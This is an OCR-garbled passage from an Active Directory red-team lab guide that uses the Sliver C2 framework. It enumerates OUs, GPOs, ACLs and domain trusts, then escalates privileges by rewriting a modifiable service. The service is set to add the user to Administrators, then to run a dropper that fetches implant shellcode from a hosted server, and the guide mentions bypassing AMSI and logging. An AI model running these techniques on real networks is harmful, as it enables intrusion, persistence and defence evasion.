[+] member : CN=Administrator, CN=Users, DC=techcorp, DC=local

ADSearch:

| domain   | The domai | n c     | controller y | we ar  | e co | onnect | ing | to in | the FQDN | f |
|----------|-----------|---------|--------------|--------|------|--------|-----|-------|----------|---|
| ormat    |           |         |              | $\sim$ |      |        |     |       |          |   |
| username | Attempts  | to      | authentica   | te to  | AD   | with   | the | given | username |   |
| password | Attempts  | to      | authentica   | te to  | AD   | with   | the | given | password |   |
|          |           | ~~<br>~ |              |        |      |        |     |       |          |   |

AlteredSecurity

# Learning Objective 2

Enumerate following for the us.techcorp.local domain:

- Restricted Groups from GPO.
- Membership of the restricted groups.
- List all the OUs.
- List all the computers in the Students OU.
- List the GPOs.
- Enumerate GPO applied on the Students OU.

## Enumerate Restricted Groups and members from GPO

### Using ADCollector

We can use ADCollector to enumerate Restricted Groups and its members as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/ADCollector.exe'
[*] Output:
[snip]
[-] Restricted Group:
    * MGMT {B78BFC6B-76DB-4AA4-9CF6-26260697A8F9}
    - Group Membership
    US\machineadmins (Memberof) : BUILTIN\Administrators
    US\machineadmins (Members) :
```

The group seems to have no members.

### List all the OUs

#### **Using StandIn**

We can enumerate all OU's with StandIn using the LDAP query: **(objectCategory=organizationalUnit)**. This LDAP query filters for objects with a matching Object Category property as organizationalUnit. We can filter the results using the **--filter** argument to only return the name property as follows.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/StandIn.exe' '--ldap "(objectCategory=organizationalU
nit)" --filter name'
[*] Output:
[?] Using DC : US-DC.us.techcorp.local
[+] LDAP search result count : 5
   | Result limit
                             : 50
[?] Iterating result properties
    | Applying property filter => name
[?] Object : OU=Domain Controllers
    Path
             : LDAP://OU=Domain Controllers,DC=us,DC=techcorp,DC=local
[+] name
    | Domain Controllers
[?] Object
            : OU=Mgmt
    Path
             : LDAP://OU=Mgmt,DC=us,DC=techcorp,DC=local
[+] name
    |_ Mgmt
             : OU=MailMgmt
[?] Object
             : LDAP://OU=MailMgmt,DC=us,DC=techcorp,DC=local
    Path
[+] name
    | MailMgmt
[?] Object
             : OU=PAW
             : LDAP://OU=PAW,DC=us,DC=techcorp,DC=local
    Path
[+] name
    PAW
[?] Object
             : OU=Students
    Path
             : LDAP://OU=Students,DC=us,DC=techcorp,DC=local
[+] name
    | Students
```

### Using ADSearch

We can enumerate all OU's with ADSearch using the same LDAP query:

(objectCategory=organizationalUnit). We can filter the results by only returning the name property using the --attributes argument.

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80 '/mnt/c/AD/Tools/Sliver/ADSearch.exe' '--search "(objectCategory=organization alUnit)" --attributes name'

nideo1.12

[\*] Output:

```
[*] No domain supplied. This PC's domain will be used instead
```

- [\*] LDAP://DC=us,DC=techcorp,DC=local
- [\*] CUSTOM SEARCH:
- [\*] TOTAL NUMBER OF SEARCH RESULTS: 5
  - [+] name : Domain Controllers
  - [+] name : Mgmt
  - [+] name : MailMgmt
  - [+] name : PAW
  - [+] name : Students

## Enumerate DistinguishedName for Students OU

#### **Using StandIn**

Using StandIn get the distinguished name of the StudentMachines OU using the LDAP query: **(OU=Students)** or **(&(objectCategory=organizationalUnit)(|(name=Students)))**. Use the **--filter** argument to return only the distinguishedname property of the queried object.

The distinguished name would help use list all computers in the Students OU as shown in the next task.

### Using ADSearch

Using ADSearch get the distinguished name of the Students OU using the LDAP query: **(OU=Students)**. Use the **--attributes** argument to retrieve only the distinguishedname property.

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80 '/mnt/c/AD/Tools/Sliver/ADSearch.exe' '--search "(OU=Students)" --attributes distinguishedname'

[\*] Output:

- [\*] No domain supplied. This PC's domain will be used instead
- [\*] LDAP://DC=us,DC=techcorp,DC=local
- [\*] CUSTOM SEARCH:
- [\*] TOTAL NUMBER OF SEARCH RESULTS: 1

```
[+] distinguishedname : OU=Students,DC=us,DC=techcorp,DC=local
```

nideol.

### List all the computers in the StudentMachines OU

#### Using DSQuery

Since ADSearch and StandIn don't allow querying custom Search Bases over a distinguishedname we can use the C# version of dsquery to do so.

Find the source for dsquery.cs from **here**. Dsquery can also be used to perform all standard enumeration that StandIn and ADSearch perform using LDAP queries.

Use dsquery to perform a custom search over the Students OU by supplying it's distinguisedname as a Search Base / Start Node and use the **-filter** argument to perform a LDAP query to query all computers in the Students OU.

#### Note: here -filter performs a LDAP query.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/dsquery.exe' '* " OU=Students,DC=us,DC=techcorp,DC=lo
cal" -filter "(objectCategory=computer)"'
[*] Output:
Records Found: 20
accountexpires: 9223372036854775807
adspath: LDAP://CN=STUDENTX,OU=Students,DC=us,DC=techcorp,DC=local
badpasswordtime: 0
badpwdcount: 0
cn: STUDENTX
codepage: 0
countrycode: 0
distinguishedname: CN=STUDENTX,OU=Students,DC=us,DC=techcorp,DC=local
dnshostname: studentX.us.techcorp.local
dscorepropagationdata: 12/29/2022 10:29:36 AM
dscorepropagationdata: 1/1/1601 12:00:00 AM
instancetype: 4
iscriticalsystemobject: False
lastlogoff: 0
lastlogon: 133555764828886060
lastlogontimestamp: 133552226241020883
localpolicyflags: 0
logoncount: 159
msds-supportedencryptiontypes: 28
name: STUDENTX
objectcategory: CN=Computer, CN=Schema, CN=Configuration, DC=techcorp, DC=local
objectclass: top
objectclass: person
objectclass: organizationalPerson
objectclass: user
```

```
objectclass: computer
objectguid: {AA853C0C-C89B-4FBD-842D-40886D8A52F0}
objectsid: S-1-5-21-210670787-2521448726-163245708-16158
operatingsystem: Windows Server 2019 Standard
operatingsystemversion: 10.0 (17763)
primarygroupid: 515
pwdlastset: 133167833166206111
samaccountname: STUDENTX$
samaccounttype: 805306369
serviceprincipalname: WSMAN/studentX
serviceprincipalname: WSMAN/studentX.us.techcorp.local
serviceprincipalname: TERMSRV/STUDENTX
serviceprincipalname: TERMSRV/studentX.us.techcorp.local
serviceprincipalname: RestrictedKrbHost/STUDENTX
serviceprincipalname: HOST/STUDENTX
serviceprincipalname: RestrictedKrbHost/studentX.us.techcorp.local
serviceprincipalname: HOST/studentX.us.techcorp.local
useraccountcontrol: 4096
usnchanged: 3020291
usncreated: 2398266
whenchanged: 3/18/2024 8:03:44 AM
                            nideo1.ir
whencreated: 12/29/2022 10:28:36 AM
```

DONE

### List the GPOs

#### **Using StandIn**

For the next task, we can use the --gpo option to list all GPOs using StandIn or as an alternative use the LDAP query: (objectCategory=groupPolicyContainer). Use the --filter argument to only select the displayname property.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/StandIn.exe' '--ldap "(objectCategory=groupPolicyCont
ainer) " --filter displayname'
[*] Output:
[?] Using DC : us-dc.us.techcorp.local
[+] LDAP search result count : 6
    | Result limit
                             : 50
[?] Iterating result properties
    | Applying property filter => displayname
[?] Object : CN={31B2F340-016D-11D2-945F-00C04FB984F9}
    Path
             : LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,C
N=System, DC=us, DC=techcorp, DC=local
[+] displayname
    | Default Domain Policy
[?] Object : CN={6AC1786C-016F-11D2-945F-00C04fB984F9}
            : LDAP://CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,C
    Path
N=System, DC=us, DC=techcorp, DC=local
[+] displayname
    | Default Domain Controllers Policy
[?] Object
             : CN={7162874B-E6F0-45AD-A3BF-0858DA4FA02F}
    Path
             : LDAP://CN={7162874B-E6F0-45AD-A3BF-0858DA4FA02F},CN=Policies,C
N=System, DC=us, DC=techcorp, DC=local
[+] displayname
    | MailMgmt
[?] Object
             : CN={AFC6881A-5AB6-41D0-91C6-F2390899F102}
    Path
             : LDAP://CN={AFC6881A-5AB6-41D0-91C6-F2390899F102},CN=Policies,C
N=System, DC=us, DC=techcorp, DC=local
[+] displayname
    | PAW
[?] Object : CN={B78BFC6B-76DB-4AA4-9CF6-26260697A8F9}
    Path
             : LDAP://CN={B78BFC6B-76DB-4AA4-9CF6-26260697A8F9}, CN=Policies, C
N=System, DC=us, DC=techcorp, DC=local
```

| [+] | displayna  | ame |                                                                |
|-----|------------|-----|----------------------------------------------------------------|
|     | _ Mgmt     |     |                                                                |
|     |            |     |                                                                |
| [?] | Object     | :   | CN={FCE16496-C744-4E46-AC89-2D01D76EAD68}                      |
|     | Path       | :   | LDAP://CN={FCE16496-C744-4E46-AC89-2D01D76EAD68},CN=Policies,C |
| N=S | ystem,DC=u | ıs  | ,DC=techcorp,DC=local                                          |
| [+] | displayna  | ame | 3                                                              |
|     | Studer     | ntl | Policies                                                       |

nideor.ir

### Using ADSearch

We can use ADSearch to list all GPOs with the LDAP query: **(objectCategory=groupPolicyContainer)**. Use the **--attributes** argument to only select the displayname property.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/ADSearch.exe' '--search "(objectCategory=groupPolicyC
ontainer)" --attributes displayname'
```

```
[*] Output:
```

```
[*] No domain supplied. This PC's domain will be used instead
```

- [\*] LDAP://DC=us, DC=techcorp, DC=local
- [\*] CUSTOM SEARCH:
- [\*] TOTAL NUMBER OF SEARCH RESULTS: 6

```
[+] displayname : Default Domain Policy
```

```
[+] displayname : Default Domain Controllers Policy
```

- [+] displayname : MailMgmt
- [+] displayname : PAW
- [+] displayname : Mgmt
- [+] displayname : StudentPolicies

### Enumerate GPOs applied on the Students OU

#### **Using StandIn**

For the next task, to enumerate GPOs applied on the Students OU, we need to first copy a part of the gplink attribute. We can do this with StandIn using the filter: **(OU=Students)** and then filter for the gplink property of the object using the **--filter** argument as follows.

Now, copy the GPLink string from above (no square brackets, no semicolon and nothing after semicolon) and use it below with StandIn to figure out which GPO corresponds to that GPLink attribute by using the LDAP query: (&(objectCategory=groupPolicyContainer)(|(name={FCE16496-C744-4E46-AC89-2D01D76EAD68}))). Use the --filter argument to get only the name of the GPO applied via the displayname property as follows.

```
[+] displayname
```

```
StudentPolicies
```

#### Using ADSearch

To enumerate GPOs applied on the Students OU, we need to first copy a part of the gplink attribute. We can do this with ADSearch using the filter: **(OU=Students)** and then filter for the gplink attribute using the **--attributes** argument as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/ADSearch.exe' '--search "(OU=Students)" --attributes
gplink'
```

```
[*] Output:
```

```
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=us,DC=techcorp,DC=local
[*] CUSTOM SEARCH:
[*] TOTAL NUMBER OF SEARCH RESULTS: 1
       [+] gplink : [LDAP://cn={FCE16496-C744-4E46-AC89-2D01D76EAD68},cn=pol
icies,cn=system,DC=us,DC=techcorp,DC=local;0]
```

Now, copy the **GPLink** string from above (no square brackets, no semicolon and nothing after semicolon) and use it below with **ADSearch** to figure out which GPO corresponds to that **GPLink** attribute by using the LDAP query: **(&(objectCategory=groupPolicyContainer)(|(name={FCE16496-C744-4E46-AC89-2D01D76EAD68})))**. Use the **--attributes** argument to get only the name of the GPO applied via the **displayname** property as follows.

```
[server] sliver (studentX_https) execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/ADSearch.exe' '--search "(&(objectCategory=groupPolic
yContainer)(|(name={FCE16496-C744-4E46-AC89-2D01D76EAD68})))" --attributes di
splayname'
```

```
[*] Output:
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=us,DC=techcorp,DC=local
[*] CUSTOM SEARCH:
[*] TOTAL NUMBER OF SEARCH RESULTS: 1
[+] displayname : StudentPolicies
```

# Learning Objective 3

- Enumerate following for the us.techcorp.local domain:
  - ACL for the Domain Admins group
  - All modify rights/permissions for the studentuserx

### ACL for the Domain Admins group

### Using ADCollector

Enumerating ACIs using LDAP queries is a bit cumbersome because these permissions are held in the **nTSecurityDescriptor attribute**. This is a binary attribute, which requires further interpretation, possibly with a programming language rather than a shell. Since ADSearch and StandIn do not support competent ACL enumeration over an object and its groups we can use ADCollector which does this with organized and structured output extracting useful properties/ACLs efficiently.

Let's enumerate the DACL for the Domain Admins Group using ADCollector. Specify the DACL to enumerate using the --DACL argument and specify the Distinguished Name of the Domain Admins group. It is optionally possible to use the -ACLScan argument as shown in the next section.

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80 '/mnt/c/AD/Tools/Sliver/ADCollector.exe' --DACL "CN=DOMAIN ADMINS,CN=USERS,D C=US,DC=TECHCORP,DC=LOCAL"'

[\*] Output:

```
\| | | | | ( ) | | |
                               / (
 v3.0.1 by dev2null
[-] DACL on CN=DOMAIN ADMINS, CN=USERS, DC=US, DC=TECHCORP, DC=LOCAL:
     - CN=DOMAIN ADMINS, CN=USERS, DC=US, DC=TECHCORP, DC=LOCAL
       Authenticated Users
                                                All properties (GenericRead
 [Allow])
                                                1f298a89-de98-47b8-b5cd-572
ad53d267e (ReadProperty [Allow])
       Local System
                                                All properties (GenericAll
[Allow])
       BUILTIN\Administrators
                                                CreateChild, DeleteChild, S
elf, WriteProperty, [ExtendedRight: All [Allow]], Delete, GenericRead, WriteD
```

```
acl, WriteOwner
```

```
TECHCORP\Enterprise Admins CreateChild, DeleteChild, S
elf, WriteProperty, [ExtendedRight: All [Allow]], GenericRead, WriteDacl, Wri
teOwner
[snip]
[*] Done!
ADCollector:
--DACL Enumerate DACL on the target object (use Distinguishe
dName)
```

### All modify rights/permissions for studentX

#### Using ADCollector

To check for modify rights or equivalent permissions that studentuser<sup>X</sup> has over other objects, we can use ADCollector using the --ACLScan argument followed by the identity to enumerate.

*Note: ADCollector automatically even queries interesting DACLs for the groups the user is part of, in this case it recursively queries the studentusers group too.* 

```
[*] Done!
```

# Learning Objective 4

- Enumerate all domains in the techcorp.local forest.
- Map the trusts of the us.techcorp.local domain.
- Map external trusts in techcorp.local forest.
- Identify external trusts of us domain. Can you enumerate trusts for a trusting forest?

### Enumerate all domains in the moneycorp.local forest

### Using DSQuery

Let's enumerate all domains in the techcorp forest using DSQuery. To do so we need to perform the **follows**.

- A LDAP Search with a Search Base of: CN=Partitions,CN=Configuration,DC=techcorp,DC=com
- A LDAP Filter: (nETBIOSName=\*)
- Filter to return the Attribute: **nCNames**

Since we are using a custom search base, we use DSQuery since StandIn and ADSearch do not support custom search bases.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/dsquery.exe' '* "CN=Partitions,CN=Configuration,DC=te
chcorp,DC=local" -filter "(nETBIOSName=*)" -attr ncname'
```

[\*] Output: Records Found: 2

ncname
DC=techcorp,DC=local
DC=us,DC=techcorp,DC=local

DONE

### Map the trusts of the us.techcorp.local domain

#### Using ADSearch

We can use ADSearch/StandIn with raw LDAP queries to enumerate domain trusts:

(objectClass=trustedDomain). This LDAP query filters for objects with a matching Object Class property as trustedDomain which in short returns all trusted domains and their respective properties. Filter only the trust properties of the object using the --attributes argument. We can use StandIn / ADSearch to perform this. In this case we use ADSearch.

```
[*] [server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d Ta
skSchedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t
80 '/mnt/c/AD/Tools/Sliver/ADSearch.exe' '-d us.techcorp.local --search "(ob
jectClass=trustedDomain)" --attributes cn,flatName,name,objectClass,trustAttr
ibutes,trustDirection,trustPartner --json'
```

[\*] Output:

```
[*] LDAP://DC=us, DC=techcorp, DC=local
[*] CUSTOM SEARCH:
                                 1de01.12
[*] TOTAL NUMBER OF SEARCH RESULTS: 2
E
 {
    "cn": "techcorp.local",
    "flatName": "TECHCORP",
    "name": "techcorp.local",
    "objectClass": [
      "top",
      "leaf",
      "trustedDomain"
   ],
    "trustAttributes": 32,
    "trustDirection": 3,
    "trustPartner": "techcorp.local"
 },
 {
    "cn": "eu.local",
    "flatName": "EU",
    "name": "eu.local",
    "objectClass": [
      "top",
      "leaf",
      "trustedDomain"
   ],
    "trustAttributes": 4,
    "trustDirection": 3,
    "trustPartner": "eu.local"
 }
```

To understand the trust properties (trustAttributes & trustDirection), we can look up the corresponding attribute numbers in the Microsoft Documentation listed here.

- trustAttributes: https://docs.microsoft.com/en-us/openspecs/windows\_protocols/msadts/e9a2d23c-c31e-4a6f-88a0-6646fdb51a3c
- trustDirection: https://docs.microsoft.com/en-us/openspecs/windows\_protocols/msadts/5026a939-44ba-47b2-99cf-386a9e674b04

For example, if the trustDirection = **3**, from the above Microsoft Documentation it states that if the trustDirection = **0x00000003** it is a BiDirectional Trust, hence a bidirectional trust exists between us.techcorp.local and eu.local.

**TRUST\_DIRECTION\_BIDIRECTIONAL, 0x00000003:** OR'ing of the preceding flags and behaviors representing that both domains trust one another for operations such as name lookups and authentication.

nideo1.ir

]

## Map External trusts in techcorp.local forest

### Using ADSearch

From the above listed Microsoft Documentation, we can enumerate for an external trust by searching trusts with SID filtering enabled (Mostly seen in cross forest trusts). That is when trustAttributes = **0x00000004**.

| TAQD                                 | If this bit is set, the trusted domain is quarantined and is subject to the rules of SID Filtering as described in [MS-PAC] section 4.1.2.2. |  |  |
|--------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| (TRUST_ATTRIBUTE_QUARANTINED_DOMAIN) |                                                                                                    |  |  |
| 0x00000004                           |                                                                                                    |  |  |

We can use this as a LDAP query: **(trustAttributes=4)** to filter out External Trusts using ADSearch for the techcorp.local domain as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/ADSearch.exe' '-d techcorp.local --search "(trustAttr
ibutes=4)" --attributes cn,flatName,name,objectClass,trustAttributes,trustDir
ection,trustPartner --json'
[*] Output:
[*] Output:
[*] LDAP://DC=techcorp,DC=local
[*] CUSTOM SEARCH:
[*] TOTAL NUMBER OF SEARCH RESULTS: 0
[]
```

There are no external cross forest trusts specified for the techcorp.local domain.

## Identify external trusts of us domain

### Using ADSearch

We can use the same LDAP query to filter out External Trusts using ADSearch for the us.techcorp.local domain using ADSearch as follows.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/ADSearch.exe' '-d us.techcorp.local --search "(trustA
ttributes=4)" --attributes cn,flatName,name,objectClass,trustAttributes,trust
Direction, trustPartner -- json'
[*] Output:
[*] LDAP://DC=dollarcorp,DC=moneycorp,DC=local
[*] CUSTOM SEARCH:
[*] TOTAL NUMBER OF SEARCH RESULTS: 1
[
  {
                             hide01.ir
    "cn": "eu.local",
    "flatName": "EU",
    "name": "eu.local",
    "objectClass": [
      "top",
      "leaf",
      "trustedDomain"
    ],
    "trustAttributes": 4,
    "trustDirection": 3,
    "trustPartner": "eu.local"
  }
1
```

## Enumerate Trusts of a trusting forest

### Using ADSearch

Since the above us.techcorp.local trust to eu.local is a Bi-Directional cross forest external trust, we can extract information from the eu forest the same way as we did above using the **(objectClass=trustedDomain)** LDAP query to enumerate forest trusts using ADSearch.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/ADSearch.exe' '-d eu.local --search "(objectClass=tru
stedDomain) " -- attributes cn, flatName, name, objectClass, trustAttributes, trustD
irection,trustPartner --json'
[*] Output:
[*] LDAP://DC=eu,DC=local
[*] CUSTOM SEARCH:
[*] TOTAL NUMBER OF SEARCH RESULTS: 2
                               hideo1.ir
  {
    "cn": "us.techcorp.local",
    "flatName": "US",
    "name": "us.techcorp.local",
    "objectClass": [
      "top",
      "leaf",
      "trustedDomain"
    ],
    "trustAttributes": 4,
    "trustDirection": 3,
    "trustPartner": "us.techcorp.local"
  },
  {
    "cn": "euvendor.local",
    "flatName": "EUVENDOR",
    "name": "euvendor.local",
    "objectClass": [
      "top",
      "leaf",
      "trustedDomain"
    ],
    "trustAttributes": 72,
    "trustDirection": 3,
    "trustPartner": "euvendor.local"
  }
```

1

# Learning Objective 5

- Exploit a service on studentx and elevate privileges to local administrator.
- Identify a machine in the domain where studentuserx has local administrative access due to group membership.

### Enumerating the vulnerable service

### Using SharpUp

SharpUp is a C# port of PowerUp, we will leverage it to find privilege escalation checks using the **audit** argument.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 50
/mnt/c/AD/Tools/Sliver/Sharpup.exe audit
[*] Output:
[snip]
=== Modifiable Services ===
        Service 'ALG' (State: Running, StartMode: Auto)
        [X] Exception: Exception has been thrown by the target of an invocati
on.
        [X] Exception: Exception has been thrown by the target of an invocati
on.
        [X] Exception: Exception has been thrown by the target of an invocati
on.
        [X] Exception: Exception has been thrown by the target of an invocati
on.
[*] Completed Privesc Checks in 16 seconds
```

It is noted that the **ALG** service is modifiable.

### Command Execution using execute and accesschk

It is possible to perform command execution using the **execute** command. The **execute** command spawns and executes a target program on the machine the implant is running on. In this case we execute sc.exe. By default, the **execute** command leverages the current token of the implant process.

We also use the **-o** flag to redirect and capture output from the spawned process. Enumerate the **ALG** service as follows.

NOTE: If direct PowerShell execution is required, avoid using **execute** as logging is enabled, instead use tools such as **Stracciatella** to execute a PowerShell runspace from C# ) with AMSI, Constrained Language Mode and Script Block Logging disabled at startup.

```
[server] sliver (studentX https) > execute -o -S -t 50 sc qc ALG
[*] Output:
[SC] QueryServiceConfig SUCCESS
SERVICE NAME: ALG
                         : 10 WIN32 OWN PROCESS
       TYPE
       START TYPE
                        : 2 AUTO START
       ERROR CONTROL
                       : 1
                               NORMAL
       BINARY PATH NAME : C:\WINDOWS\System32\alg.exe
       LOAD ORDER GROUP :
       TAG
                         : 0
                        : Application Layer Gateway Service
       DISPLAY NAME
       DEPENDENCIES
                         :
       SERVICE START NAME : LocalSystem
execute:
     -o, --output
                                  capture command output
     -P, --ppid uint
                                 parent process id
     -S, --ignore-stderr
-t, --timeout int
                                 don't print STDERR output
                                command timeout in seconds
     -T, --token
                                  execute command with current token
```

Further execute **accesschk** to enumerate modifiable service permissions for the ALG service.

```
[server] sliver (studentX_https) > execute -o -S -t 50 /AD/Tools/Sliver/acces
schk64.exe /accepteula -ucv "studentuserX" ALG
[*] Output:
Accesschk v6.15 - Reports effective permissions for securable objects
Copyright (C) 2006-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
RW ALG
SERVICE ALL ACCESS
```

### Elevate privileges to local administrator

### Using Remote-sc-\*

We will be abusing the Modifiable Services part for privilege escalation in two ways.

We will first abuse the ALG service to add studentuserX as a local administrator.

We will be using Sliver's **remote-sc-\*** commands to start, stop and reconfigure the **ALG** service the same way as the **sc** command. Since Sliver's **remote-sc-\*** commands uses a **COFF-Loader** via **Beacon Object files** all execution is performed within the current Sliver beacon process.

Begin by stopping the target service using the **remote-sc-stop** command.

```
[server] sliver (studentX https) > remote-sc-stop -h
stop service on a windows based system
Usage:
_____
  remote-sc-stop [flags] hostname service name
Args:
____
 hostname string hostname to stop service on use "" for local system
 service name string name of service to stop
Flags:
_____
  -h, --help
                      display help
  -t, --timeout int
                      command timeout in seconds (default: 60)
[server] sliver (studentX https) > remote-sc-stop -t 100 "" 'ALG'
[*] Successfully executed remote-sc-stop (coff-loader)
[*] Got output:
stop service:
 hostname:
  servicename: ALG
SUCCESS.
```

Rechange the configuration of the **ALG** service to add the current user (studentuserX) to the local administrator group.

```
[server] sliver (studentX_https) > remote-sc-config -h
configure an existing service
Usage:
======
   remote-sc-config [flags] hostname service_name binpath error_mode start_mod
e
Args:
=====
   hostname string hostname to modify service on use "" for local syst
```

```
em
  service_name string name of service to configure
               string
 binpath
                        New binary path for service
                         new error mode for service binary
  error mode
               int
               0=ignore
                                1=normal 2=severe 3=critical
  start mode
                int start mode for service
                2=auto
                                            3=demand 4=disable
Flags:
_____
  -h, --help
                      display help
 -t, --timeout int command timeout in seconds (default: 60)
[server] sliver (studentX https) > remote-sc-config -t 100 "" 'ALG' 'C:\windo
ws\system32\net.exe localgroup administrators us\studentuserX /add' 1 2
[*] Successfully executed remote-sc-config (coff-loader)
[*] Got output:
config service:
  hostname:
  servicename: ALG
  binpath:
              C:\windows\system32\net.exe localgroup administrators us\stude
ntuserX /add
  ignoremode:
              1
  startmode:
               2
SUCCESS.
Restart the ALG service to add studentuserX as a local administrator.
[server] sliver (studentX https) > remote-sc-start -h
Start service on a windows-based system
Usage:
_____
 remote-sc-start [flags] hostname service name
Args:
=====
              string hostname to start service on use "" for local syste
 hostname
m
 service name string name of service to start
Flags:
_____
  -h, --help
                      display help
 -t, --timeout int command timeout in seconds (default: 60)
[server] sliver (studentX https) > remote-sc-start -t 100 "" 'ALG'
[*] Successfully executed remote-sc-start (coff-loader)
[*] Got output:
start service failed: 41D
start service:
```

```
hostname:
```

servicename: ALG
StartServiceA failed (41D)

An alternative to abuse the **ALG** service to get a high integrity persistent Sliver session is to upload a Sliver service session implant replacing the original one in the service configuration.

Host the shellcode using HFS / a python3 webserver.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/Implants
```

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Reconfigure the service as follows to execute the NtDropper along with the previously generated https shellcode.

```
[server] sliver (studentX https) > remote-sc-stop -t 45 "" ALG
[*] Successfully executed remote-sc-stop (coff-loader)
[*] Got output:
stop service:
 hostname:
  servicename: ALG
Service is already stopped.
SUCCESS.
[server] sliver (studentX https) > remote-sc-config -t 50 "" 'ALG' 'C:\Window
s\System32\cmd.exe /c start /b C:\AD\Tools\Sliver\NtDropper.exe 192.168.100.X
studentX https.bin' 1 2
[*] Successfully executed remote-sc-config (coff-loader)
[*] Got output:
config service:
  hostname:
  servicename: ALG
             C:\Windows\System32\cmd.exe /c start /b C:\AD\Tools\Sliver\NtD
  binpath:
ropper.exe 192.168.100.X studentX https.bin
  ignoremode: 1
  startmode:
               2
SUCCESS.
```

Start the ALG service to get a High Integrity persistent session. (Runs each time on startup)

```
[server] sliver (studentX_https) > remote-sc-start -t 45 "" ALG
[*] Successfully executed remote-sc-start (coff-loader)
[*] Got output:
start_service:
   hostname:
   servicename: ALG
SUCCESS.
```

[\*] Session 52f5fb02 studentX\_https - 192.168.100.X:49198 (studentX) - window s/amd64 - Wed, 27 Mar 2024 06:37:09 DST

mideo1.ir

### Identify where studentuserX has local administrative access

#### Using LACheck

Let us now use LACheck to enumerate local admin access as us\studentuserX. LACheck along with other enumeration capabilities allows to check Local Admin Access via Winrm, SMB and WMI/RPC using the **winrm smb rpc** arguments. We only check local admin access over all computers in the domain other than the DC to avoid logs on the DC via the argument **/ldap:servers-exclude-dc**. We will enumerate local admin access for all 3 protocols as follows.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 120
 '/mnt/c/AD/Tools/Sliver/LACheck.exe' 'winrm /ldap:servers-exclude-dc /thread
s:10 /domain:us.techcorp.local'
[*] Output:
[+] Parsed Aguments:
        rpc: False
        smb: False
        winrm: True
                                12601.12
        /bloodhound: False
        /dc:
        /domain: us.techcorp.local
        /edr: False
        /logons: False
       /registry: False
        /services: False
        /ldap: servers-exclude-d
        /ou:
        /socket:
        /targets:
        /threads: 10
        /user: studentuserX@techcorp.local
        /verbose: False
[+] Performing LDAP query against us.techcorp.local for all enabled servers e
xcluding Domain Controllers or read-only DCs...
[+] This may take some time depending on the size of the environment
[+] LDAP Search Results: 27
Status: (0.00%) 0 computers finished (+0) -- Using 25 MB RAM
[+] Finished enumerating hosts
```

It is noted that no admin access was found.

Enumerating groups using StandIn/ADSearch we find a few interesting groups that stand out.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/StandIn.exe' '--ldap "(objectClass=group)" --filter d
isplayname'
```

```
[snip]
[?] Object : CN=Managers
    Path
             : LDAP://CN=Managers,CN=Users,DC=us,DC=techcorp,DC=local
[+] displayname
    | Mgmt OU Managers
[?] Object : CN=MachineAdmins
            : LDAP://CN=MachineAdmins,OU=Mgmt,DC=us,DC=techcorp,DC=local
    Path
[+] displayname
